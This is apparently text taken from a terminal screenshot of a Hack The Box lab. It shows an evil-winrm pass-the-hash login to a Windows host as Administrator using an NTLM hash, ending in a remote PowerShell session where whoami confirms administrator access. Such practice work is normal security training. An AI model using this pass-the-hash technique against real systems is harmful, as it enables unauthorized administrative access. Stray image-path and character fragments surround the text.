 10.0.2.15 10.10.14.3 Active-10.10.10.100 40% 12:57 AM
❯ evil-winrm -i 10.10.10.161 -u 'Administrator' -H '32693b11e6aa90eb43d32c72a07ceea6'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
五
条
悟